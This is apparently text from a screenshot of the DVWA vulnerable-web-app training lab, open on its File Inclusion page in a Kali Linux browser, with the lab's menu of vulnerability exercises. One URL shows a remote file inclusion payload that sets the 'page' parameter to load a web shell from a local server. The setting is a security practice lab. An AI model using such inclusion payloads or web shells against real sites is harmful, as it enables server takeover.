 Vulnerability: File Inclusio
PHP 8.4.20 - phpinfo()
http://127.0.0.1/DVWA/vulnerabilities/fi/?page=http://localhost:8080/webshell.php
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript Attacks
Authorisation Bypass
Open HTTP Redirect